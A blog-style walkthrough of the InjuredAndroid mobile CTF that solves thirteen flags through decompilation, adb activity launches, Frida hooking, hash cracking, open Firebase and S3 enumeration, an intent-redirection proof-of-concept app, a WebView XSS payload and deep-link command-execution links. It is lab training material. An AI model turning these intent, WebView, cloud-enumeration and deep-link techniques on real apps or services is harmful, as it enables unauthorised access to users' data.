This CTF Mobile has taken from here:
https://github.com/B3nac/InjuredAndroid
I use a Genymotion Android device (API 29) for this challenge.
For install and use the application, you must install an ARM Translator. I use the .zip file for Android 9.0, it’s work fine for the emulator.
You can find the translator here:
https://github.com/m9rco/Genymotion_ARM_Translation

Flags
First Steps
There are so many flags in the application, so first we need extract the content with apktool
apktool d injuredAnrdoid.apk
And install it with ADB
adb install -r injuredAndroid.apk
Now we are ready for start the CTF!
NOTE:

Check if you can execute the XSSTEXT with
<script>alert('xss')</script>

And try see the last button (flags overview)
If you can see the content of the previous image, then you are ready for start the challenge!
Feel free of use the hints that you can find in every flag in the red button.
Flag 1 – LOGIN
The first step is load the .apk into jadx for an static analysis.
We’ll search the b3nac.injuredandroid package and see the FlagOneLoginActivity class source code.
Looking into the code, we can found the flag.
					public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), "F1ag_0n3")) {
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            new FlagsOverview().J(true);
            new j().b(this, "flagOneButtonColor", true);
            startActivity(intent);
        }
    }
Flag: F1ag_0n3
Flag 2 – EXPORTED ACTIVITY
I found in the source code, this activity: b25lActivity
That when is called (clicked) this is the code that is executed:
					public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_b25l);
        j.j.a(this);
        new FlagsOverview().M(true);
        new j().b(this, "flagTwoButtonColor", true);
    }
We can see that in the AndroidManifest.xml file is exported
					<activity
        android:name="b3nac.injuredandroid.b25lActivity"
        android:exported="true"/>
<activity
Then, we can run adb for execute the activity with this command:
adb shell am start b3nac.injuredandroid/.b25lActivity
adb shell execute a command.
am start (a)ctivity (m)anager start (an activity) that is in packagename/.activity
And we can see that the activity is executed, displaying the second flag.
Flag: S3c0nd_F1ag
In this flag we don’t need put the string of the flag, because if we pay attention in the Java code of the beginning we can see that the flagTwoButtonColor has changed.
Flag 3 – RESOURCES
Looking the FlagThreeActivity, we can find this piece of Java code:
					public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), getString(R.string.cmVzb3VyY2VzX3lv))) {
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            new FlagsOverview().L(true);
            new j().b(this, "flagThreeButtonColor", true);
            startActivity(intent);
        }
    }
Pay attention to this line:
if (d.s.d.g.a(editText.getText().toString(), getString(R.string.cmVzb3VyY2VzX3lv)))
We have the string cmVzb3VyY2VzX3lv, that is searched in the res/values/strings.xml we can find the value of the flag:
Flag: F1ag_thr33
Flag 4 – LOGIN 2
Same as the previous flag, we can found in FlagFourActivity this code:
					public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        String obj = editText.getText().toString();
        byte[] a2 = new g().a();
        d.s.d.g.d(a2, "decoder.getData()");
        if (d.s.d.g.a(obj, new String(a2, d.w.c.f2418a))) {
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            new FlagsOverview().I(true);
            new j().b(this, "flagFourButtonColor", true);
            startActivity(intent);
        }
    }
We have the variable a2 that is decoded.
In the line
byte[] a2 = new g().a();
We can see that call to the g class, that call the a method.
The g class have this content:
					public class g {

    /* renamed from: a, reason: collision with root package name */
    private byte[] f1468a = Base64.decode("NF9vdmVyZG9uZV9vbWVsZXRz", 0);

    public byte[] a() {
        return this.f1468a;
    }
}
The function a return the f1468a value that is NF9vdmVyZG9uZV9vbWVsZXRz in base64.
Then
echo 'NF9vdmVyZG9uZV9vbWVsZXRz' | base64 -d
We have the flag.
Flag: 4_overdone_omelets
Flag 5 – EXPORTED BROADCAST RECEIVER
We can see two activities, called FlagFiveActivity (A) and FlagFiveReceiver (B).
B is initialized in A.
And there are the F function that send a custom broadcast
					public void F() {
        sendBroadcast(new Intent("com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"));
    }
And the method of a view H that execute F when A is called.
					public /* synthetic */ void H(View view) {
        F();
    }
In the onCreate method, this piece of code
					new ComponentName(this, (Class<?>) FlagFiveReceiver.class);
        getPackageManager();
        a.m.a.a.b(this).c(this.x, new IntentFilter("com.b3nac.injuredandroid.intent.action.CUSTOM_INTENT"));
        button.setOnClickListener(new View.OnClickListener() { // from class: b3nac.injuredandroid.b
            @Override // android.view.View.OnClickListener
            public final void onClick(View view) {
                FlagFiveActivity.this.H(view);
            }
        });
Is important, we can see that automatically is executed when the Activity A is called.
A send a broadcast (x) to B and execute H.
Let’s inspect the source code of FlagFiveReceiver.
					public void onReceive(Context context, Intent intent) {
        String str;
        int i;
        String e;
        String e2;
        d.s.d.g.e(context, "context");
        d.s.d.g.e(intent, "intent");
        j.j.a(context);
        int i2 = f1454a;
        if (i2 == 0) {
            StringBuilder sb = new StringBuilder();
            e = d.w.h.e("\n    Action: " + intent.getAction() + "\n\n    ");
            sb.append(e);
            e2 = d.w.h.e("\n    URI: " + intent.toUri(1) + "\n\n    ");
            sb.append(e2);
            str = sb.toString();
            d.s.d.g.d(str, "sb.toString()");
            Log.d("DUDE!:", str);
        } else {
            str = "Keep trying!";
            if (i2 != 1) {
                if (i2 != 2) {
                    Toast.makeText(context, "Keep trying!", 1).show();
                    return;
                }
                String str2 = "You are a winner " + k.a("Zkdlt0WwtLQ=");
                new FlagsOverview().H(true);
                new j().b(context, "flagFiveButtonColor", true);
                Toast.makeText(context, str2, 1).show();
                i = 0;
                f1454a = i;
            }
        }
        Toast.makeText(context, str, 1).show();
        i = f1454a + 1;
        f1454a = i;
    }
The onReceive method, declare the i2 variable in 0.
And if i2 is 0, then we get this message:

If i2 is 1, this message:

And if i2 is 2, then we get the flag automatically (check flag overviews activity)

And then, when i2 is 2, the counter now is 0.
Flag: {F1v3!}
In this flag isn’t necessary put the flag in some field.
Flag 6 – LOGIN 3
Let’s analyze the class FlagSixLoginActivity, the method submitFlag
					public final void submitFlag(View view) {
    EditText editText = (EditText) findViewById(R.id.editText3);
    d.s.d.g.d(editText, "editText3");
    if (d.s.d.g.a(editText.getText().toString(), k.a("k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ=="))) {
        Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
        FlagsOverview.G = true;
        new j().b(this, "flagSixButtonColor", true);
        startActivity(intent);
    }
}
The flag compare the result of k.a applied to this encoded string: k3FElEG9ln…
So, this is k.a method
					public static String a(String str) {
    if (c(str)) {
        try {
            SecretKey generateSecret = SecretKeyFactory.getInstance("DES").generateSecret(new DESKeySpec(f1472a));
            byte[] decode = Base64.decode(str, 0);
            Cipher cipher = Cipher.getInstance("DES");
            cipher.init(2, generateSecret);
            return new String(cipher.doFinal(decode));
        } catch (InvalidKeyException | NoSuchAlgorithmException | InvalidKeySpecException | BadPaddingException | IllegalBlockSizeException | NoSuchPaddingException e) {
            e.printStackTrace();
        }
    } else {
        System.out.println("Not a string!");
    }
    return str;
}
This verify if the string is in base64 and then try decode using DES with the key of f1472a.
f1472a is obtained from the h class using method h.b:
					public class h {
    private static byte[] f1469a = Base64.decode("Q2FwdHVyM1RoMXM=", 0);
    private static byte[] f1470b = Base64.decode("e0NhcHR1cjNUaDFzVG9vfQ==", 0);

    public static byte[] a() {
        return f1470b;
    }

    public static byte[] b() {
        return f1469a;
    }
}
The key f1469a is decoded from the string Q2FwdHVyM1RoMXM= that is Captur3Th1s.
This value is used as the DES key in the k.a method.
Then, for decode this with python we can use this script:
					from Crypto.Cipher import DES
import base64

# DES key obained from h.b() (Q2FwdHVyM1RoMXM=)
key = b'Captur3T'  # First 8 bytes
cipher_text = "k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ=="

# Decode Base64
decoded_cipher_text = base64.b64decode(cipher_text)

# Object Cipher DES
cipher = DES.new(key, DES.MODE_ECB)

# Decode
plain_text = cipher.decrypt(decoded_cipher_text)

# Delete padding
plain_text = plain_text.rstrip(b"\x00").decode('utf-8')

print(f"Flag 6: {plain_text}")
Why we use Captur3T?
The DES key must be exactly 8 bytes, for structure and design of algorithms reasons.
Flag: {This_Isn’t_Where_I_Parked_My_Car}
Flag 7 – SQLITE
I have the script sqlitedatabases.js
https://github.com/lautarovculic/fridaScripts/blob/main/enum/sqlitedatabases.js
We can launch the application using this script with the command
frida -U -f b3nac.injuredandroid -l sqlitedatabases.js
Remember launch frida in a new terminal with
adb shell "/data/local/tmp/frida-server &"
Or the way that you run frida in your device.
Then, go to the flag seven button and the script will give us this result:
					Spawned `b3nac.injuredandroid`. Resuming main thread!
[Pixel 2::b3nac.injuredandroid ]-> [*] SQLiteDatabase.exeqSQL called with query: CREATE TABLE Thisisatest (_id INTEGER PRIMARY KEY,title TEXT,subtitle TEXT)

[*] SQLiteDatabase.insert called. Adding new value: subtitle=[B@7798355 title=[B@d7f016a to database: Thisisatest

[*] SQLiteDatabase.insertWithOnConflict called. Adding new value: subtitle=[B@7798355 title=[B@d7f016a to database: Thisisatest and conflictAlgorithm: 0

[*] SQLiteDatabase.insert called. Adding new value: subtitle=9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@? title=[B@37e165b to database: Thisisatest

[*] SQLiteDatabase.insertWithOnConflict called. Adding new value: subtitle=9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@? title=[B@37e165b to database: Thisisatest and conflictAlgorithm: 0
So, in the FlagSevenSqliteActivity onCreate method, we have
					public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_flag_seven_sqlite);
        C((Toolbar) findViewById(R.id.toolbar));
        j.j.a(this);
        H();
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new a());
        SQLiteDatabase writableDatabase = this.x.getWritableDatabase();
        ContentValues contentValues = new ContentValues();
        contentValues.put("title", Base64.decode("VGhlIGZsYWcgaGFzaCE=", 0));
        contentValues.put("subtitle", Base64.decode("MmFiOTYzOTBjN2RiZTM0MzlkZTc0ZDBjOWIwYjE3Njc=", 0));
        writableDatabase.insert("Thisisatest", null, contentValues);
        contentValues.put("title", Base64.decode("VGhlIGZsYWcgaXMgYWxzbyBhIHBhc3N3b3JkIQ==", 0));
        contentValues.put("subtitle", h.c());
        writableDatabase.insert("Thisisatest", null, contentValues);
    }
Where
					echo 'VGhlIGZsYWcgaGFzaCE=' | base64 -d
The flag hash!
echo 'MmFiOTYzOTBjN2RiZTM0MzlkZTc0ZDBjOWIwYjE3Njc=' | base64 -d
2ab96390c7dbe3439de74d0c9b0b1767
echo 'VGhlIGZsYWcgaXMgYWxzbyBhIHBhc3N3b3JkIQ==' | base64 -d
The flag is also a password!
The MD5 hash is 2ab96390c7dbe3439de74d0c9b0b1767, using john we can crack this
john --format=raw-MD5 hashSeven.txt --wordlist=/usr/share/seclists/rockyou.txt
Result: hunter2
And in the first output, we have the string 9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?
As “subtitle“.
And we can found that in the h class
					public class h {

    /* renamed from: a, reason: collision with root package name */
    private static byte[] f1469a = Base64.decode("Q2FwdHVyM1RoMXM=", 0);

    /* renamed from: b, reason: collision with root package name */
    private static byte[] f1470b = Base64.decode("e0NhcHR1cjNUaDFzVG9vfQ==", 0);

    /* renamed from: c, reason: collision with root package name */
    private static String f1471c = "9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?";

    /* JADX INFO: Access modifiers changed from: package-private */
    public static byte[] a() {
        return f1470b;
    }

    /* JADX INFO: Access modifiers changed from: package-private */
    public static byte[] b() {
        return f1469a;
    }

    /* JADX INFO: Access modifiers changed from: package-private */
    public static String c() {
        return f1471c;
    }
}
Where we can see that is an ROT47.
Then in CyberChef we can rotate 47 times the string, with the output: https://injuredandroid.firebaseio.com/sqlite.json
And if we run a curl command to the firebase url, we get S3V3N_11.
So, just insert S3V3N_11 in the first field, and hunter2 in the second field.
Submit the flag and move to the next flag.
Flag 8 – AWS
Looking the source code, it’s about AWS bucket.
We can use this tool:
https://github.com/initstring/cloud_enum
Install the tool and then, run
python3 cloud_enum.py -k injuredandroid
Output:
					[+] Checking for S3 buckets
  OPEN S3 BUCKET: http://injuredandroid.s3.amazonaws.com/
      FILES:
      ->http://injuredandroid.s3.amazonaws.com/injuredandroid
      ->http://injuredandroid.s3.amazonaws.com/C10ud_S3cur1ty_lol
Flag: C10ud_S3cur1ty_lol
Flag 9 – FIREBASE
As the previous flag, this is about firebase database misconfiguration.
We can see this string in base64 ZmxhZ3Mv
That decoded is
echo 'ZmxhZ3Mv' | base64 -d
Output: flags/
The code say that this string is a directory.
And by intuition, we can conclude that the url is
https://injuredandroid.firebaseio.com/flags/
So, the most common trick for firebase is the .json extension at the end of every database here, so if we curl this url
https://injuredandroid.firebaseio.com/flags/.json
We get the flag [nine!_flag].
If we inspect the source code, the flag must be send in base64 encoded.
Flag: W25pbmUhX2ZsYWdd
Flag 10 – UNICODE
Researching in this article:
https://dev.to/jagracey/hacking-github-s-auth-with-unicode-s-turkish-dotless-i-460n
We have the John@Github.com email. Then
We need log in via firebase auth, looking for activities an searching the classes called in FlagTenUnicodeActivity, I found the class QXV0aA, which is exportable.
Then, run:
adb shell am start -n b3nac.injuredandroid/.QXV0aA
And we press the login button, and now we are logged in.
In this code
					public void b(com.google.firebase.database.a aVar) {
            FlagTenUnicodeActivity flagTenUnicodeActivity;
            String str;
            d.s.d.g.e(aVar, "dataSnapshot");
            String str2 = (String) aVar.c();
            if (d.s.d.g.a(this.f1462b, str2)) {
                flagTenUnicodeActivity = FlagTenUnicodeActivity.this;
                str = "No cheating. :]";
            } else {
                String str3 = this.f1462b;
                Locale locale = Locale.ROOT;
                d.s.d.g.d(locale, "Locale.ROOT");
                if (str3 == null) {
                    throw new NullPointerException("null cannot be cast to non-null type java.lang.String");
                }
                String upperCase = str3.toUpperCase(locale);
                d.s.d.g.d(upperCase, "(this as java.lang.String).toUpperCase(locale)");
                d.s.d.g.c(str2);
                Locale locale2 = Locale.ROOT;
                d.s.d.g.d(locale2, "Locale.ROOT");
                if (str2 == null) {
                    throw new NullPointerException("null cannot be cast to non-null type java.lang.String");
                }
                String upperCase2 = str2.toUpperCase(locale2);
                d.s.d.g.d(upperCase2, "(this as java.lang.String).toUpperCase(locale)");
                if (d.s.d.g.a(upperCase, upperCase2)) {
                    FlagTenUnicodeActivity.this.G();
                    return;
                } else {
                    flagTenUnicodeActivity = FlagTenUnicodeActivity.this;
                    str = "Try again! :D";
                }
            }
            Toast.makeText(flagTenUnicodeActivity, str, 0).show();
        }
With my friend GPT I conclude that the UTF-8 can collision if we use ı.
That is an i without the .
Flag: John@Gıthub.com
Flag 11 – DEEP LINKS
We can see the activity DeepLinkActivity which have the method onCreate
					public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_deep_link);
        j.j.a(this);
        Intent intent = getIntent();
        d.s.d.g.d(intent, "intentToUri");
        Uri data = intent.getData();
        if (d.s.d.g.a("flag11", data != null ? data.getScheme() : null)) {
            startActivity(new Intent("android.intent.action.VIEW"));
        }
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new a());
    }
Let’s explain the code
setContentView(R.layout.activity_deep_link): The content is establish from an XML layout.
Intent intent = getIntent(): Get the intent that the activity has started.
d.s.d.g.d(intent, “intentToUri”): Just check the Uri
Uri data = intent.getData(): Obtain intent data in Uri format.
And the most important line
if (d.s.d.g.a(“flag11”, data != null ? data.getScheme() : null)): Check if the Uri schema is flag11 (flag11://)
startActivity(new Intent(“android.intent.action.VIEW”)): If the scheme is flag11, start the a new activity with android.intent.action.VIEW.
And, here is the activity fragment of the AndroidManifest.XML
					<activity
            android:label="@string/title_activity_deep_link"
            android:name="b3nac.injuredandroid.DeepLinkActivity">
            <intent-filter android:label="filter_view_flag11">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="flag11"/>
            </intent-filter>
            <intent-filter android:label="filter_view_flag11">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="https"/>
            </intent-filter>
</activity>
Then, we can translate all this content to a simple adb command
adb shell am start -W -a android.intent.action.VIEW -d "flag11://"
Command explained:
- am start: Activity Manager, start an Activity 😛
- -W: Wait for the startup operation to complete.
- -a android.intent.action.VIEW: Intent action as VIEW.
- -d “flag11://: Set the data of the intent in URI format with flag11 as scheme -> flag11://

Now we are into the Activity, but now we need get the flag.
So, looking the hints, we need look for an binary compiled.
I find this binaries files:
					assets
├── flutter_assets
├── meʼnu
├── narnia.arm64
├── narnia.x86_64
└── test
Let’s see the information file of meʼnu
					file meʼnu

meʼnu: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=Z_ar4uH6eeBS9_qlUAq4/rFE9YJqZXm1-qqD7B37C/BEz0MoHaMwIZNAxLfF_y/Zc25ISe09GcqglMJFOmK, not stripped
It’s Go, then, just give permissions with chmod +x meʼnu and run.
chmod +x meʼnu
					./meʼnu
HIIMASTRING
Flag: HIIMASTRING
Flag 12 – PROTECTED COMPONENTS
We have the protected activity named as FlagTwelveProtectedActivity, we can’t access directly to the activity (and it’s not exported). Then, accord to the challenge, we have the activity ExportedProtectedIntent.
Let’s start analyzing the source code of FlagTwelveProtectedActivity
In the AndroidManifest.xml file, we have the following:
					<activity
        android:theme="@style/AppTheme.NoActionBar"
        android:label="@string/title_activity_flag_twelve_protected"
        android:name="b3nac.injuredandroid.FlagTwelveProtectedActivity"/>
<activity
Nothing really. Then, the java code looks like:
					public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        WebView webView = new WebView(this);
        setContentView(webView);
        j.j.a(this);
        C((Toolbar) findViewById(R.id.toolbar));
        Uri parse = Uri.parse(getIntent().getStringExtra("totally_secure"));
        WebSettings settings = webView.getSettings();
        d.s.d.g.d(settings, "flagWebView.settings");
        settings.setJavaScriptEnabled(true);
        webView.setWebChromeClient(new WebChromeClient());
        if (getIntent() == null || !getIntent().hasExtra("totally_secure")) {
            finish();
            return;
        }
        d.s.d.g.d(parse, "uri");
        if (!d.s.d.g.a("https", parse.getScheme())) {
            webView.loadData(getIntent().getStringExtra("totally_secure"), "text/html", "UTF-8");
            return;
        }
        FlagsOverview.K = true;
        j jVar = new j();
        Context applicationContext = getApplicationContext();
        d.s.d.g.d(applicationContext, "applicationContext");
        jVar.b(applicationContext, "flagTwelveButtonColor", true);
        F();
    }
This code
Establish a webview as content of the activity.
Obtain a extra string named totally_secure from the intent and is converted to Uri.
If the intent is null or not contains the extra totally_secure, the activity is closed.
If the Uri schema isn’t https, load the string totally_secure as HTML in the webview.
Now let’s check the ExportedProtectedIntent activity.
In the AndroidManifest.XML file, we found
					<activity
        android:theme="@style/AppTheme.NoActionBar"
        android:label="@string/title_activity_exported_protected_intent"
        android:name="b3nac.injuredandroid.ExportedProtectedIntent"
        android:exported="true"/>
<activity
Here we can see that this activity is exported, then, we can call it directly.
Looking the our interest java code:
					private void F(Intent intent) {
        Intent intent2 = (Intent) intent.getParcelableExtra("access_protected_component");
        if (intent2.resolveActivity(getPackageManager()).getPackageName().equals("b3nac.injuredandroid")) {
            startActivity(intent2);
        }
    }

// #################

public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_exported_protected_intent);
        C((Toolbar) findViewById(R.id.toolbar));
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new View.OnClickListener() { // from class: b3nac.injuredandroid.a
            @Override // android.view.View.OnClickListener
            public final void onClick(View view) {
                ExportedProtectedIntent.G(view);
            }
        });
    }
The method F
Receive an Intent and extract other Intent from extras with the key access_protected_component.
If the Intent extracted can be the result, and the activity is from a package b3nac.injuredandroid, the activity is started.
Then, how we proceed? Let’s enumerate the key points of each activity and see how we can exploit that.
FlagTwelveProtectedActivity
- Obtain the URL from the Intent extras totally_secure and load in the webview.
- If the URL isn’t HTTPS, then, load as HTML.
ExportedProtectedIntent
- Is exported and can be called by other applications.
- The class receive an Intent that contain another intent (access_protected_component).
- If the intern intent is for an activity inside of the b3nac.injuredandroid package, this is initialized (our malicious apk will abuse of this).
Then, we need open android studio a craft the app.

MainActivity.java file:
					package b3nac.injuredandroid.flag12;

import androidx.appcompat.app.AppCompatActivity;
import android.content.Intent;
import android.os.Bundle;

public class MainActivity extends AppCompatActivity {

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        // Intent for FlagTwelveProtectedActivity activity
        Intent twelveIntent = new Intent();
        twelveIntent.setClassName("b3nac.injuredandroid", "b3nac.injuredandroid.FlagTwelveProtectedActivity");
        twelveIntent.putExtra("totally_secure", "https://lautarovculic.com");

        // Intent for ExportedProtectedIntent activity
        Intent exportedActivity = new Intent();
        exportedActivity.setClassName("b3nac.injuredandroid", "b3nac.injuredandroid.ExportedProtectedIntent");
        exportedActivity.putExtra("access_protected_component", twelveIntent);

        startActivity(exportedActivity);
    }

}
Then, build & run the app

We can see that the application was exploited and the flag automatically is called.
Flag: In this flag isn’t necessary put the flag in some field.
NOTE

You want exploit an XSS? 😉
Then, I comment that If the URL isn’t HTTPS, then, load as HTML.
Just change the URL of our malicious app for
					Intent twelveIntent = new Intent();
twelveIntent.setClassName("b3nac.injuredandroid", "b3nac.injuredandroid.FlagTwelveProtectedActivity");
twelveIntent.putExtra("totally_secure", "<html><body><script>alert('xss');</script></body></html>");
Flag 13 – RCE
We have the RCEActivity activity.
Checking the AndroidManifest.xml file
					<activity
        android:theme="@style/AppTheme.NoActionBar"
        android:label="@string/title_activity_rce"
        android:name="b3nac.injuredandroid.RCEActivity">
        <intent-filter android:label="filter_view_flag11">
            <action android:name="android.intent.action.VIEW"/>
            <category android:name="android.intent.category.DEFAULT"/>
            <category android:name="android.intent.category.BROWSABLE"/>
            <data
                android:scheme="flag13"
                android:host="rce"/>
        </intent-filter>
</activity>
Pay attention in the intent-filter and data.
We have the flag13 as scheme (flag13://)
And rce as host.
The URL for now is flag13://rce
Then, looking the source code, we need get a binary file.
According our android device, in my case I use a rooted genymotion device, which architecture is x86_64.
I use narnia.x86_64 file.
Then, giving chmod + permission to these files with adb.
We can see that the files is already with execute perms.
					vbox86p:/data/data/b3nac.injuredandroid/files # ls -la
total 6020
drwxrwx--x  2 u0_a80 u0_a80    4096 2024-07-29 23:56 .
drwx------ 10 u0_a80 u0_a80    4096 2024-07-29 18:38 ..
-rwx--x--x  1 u0_a80 u0_a80 2008649 2024-08-01 00:48 meʼnu
-rwx--x--x  1 u0_a80 u0_a80 2097453 2024-08-01 00:48 narnia.arm64
-rwx--x--x  1 u0_a80 u0_a80 2012745 2024-08-01 00:48 narnia.x86_64
-rwx--x--x  1 u0_a80 u0_a80       8 2024-08-01 00:48 test
If not, just give chmod +x command to the binary.
I’ll use ghidra for get information about this binary.
And searching for strings, I found this:

This appear as an help menu command.
Then, in my box I execute the commands chmod +x and run the binary with help param.
					./narnia.x86_64 --help
Available commands are testOne, rick, testTwo, potato, testThree
If we run
					./narnia.x86_64 testOne
Treasure
./narnia.x86_64 testTwo
_
./narnia.x86_64 testThree
Planet
We have Treasure_Planet string.
According to the java code of the RCEActivity class
					try {
                    d.s.d.g.c(data);
                    String queryParameter = data.getQueryParameter("binary");
                    String queryParameter2 = data.getQueryParameter("param");
                    String queryParameter3 = data.getQueryParameter("combined");
We can try go to the URL.
Until now, we have flag13://rce
Then, we can call the url with the previous params, like:
flag13://rce?binary=narnia.x86_64¶m=testOne
flag13://rce?binary=narnia.x86_64¶m=testTwo
flag13://rce?binary=narnia.x86_64¶m=testThree
And the combined param?
					if (queryParameter3 != null) {
                        this.x.b(new b(queryParameter3));
                    } else {
                        Runtime runtime = Runtime.getRuntime();
                        StringBuilder sb = new StringBuilder();
[...]
It’s look like
flag13://rce?combined=Treasure_Planet
Now, we can create an index.html file with
<html>
<p><a href="flag13://rce?binary=narnia.x86_64&param=testOne">One</p>
<p><a href="flag13://rce?binary=narnia.x86_64&param=testTwo">Two</p>
<p><a href="flag13://rce?binary=narnia.x86_64&param=testThree">Three</p>
<p><a href="flag13://rce?combined=Treasure_Planet">RCE</p>
</html>
And run a python3 server
python3 -m http.server 8081
In our genymotion, we can see the links of our html code.

Run One, Two, Three and RCE for get the automatic flag.
Flag: In this flag isn’t necessary put the flag in some field.
I hope you found it useful (:
Leave a Reply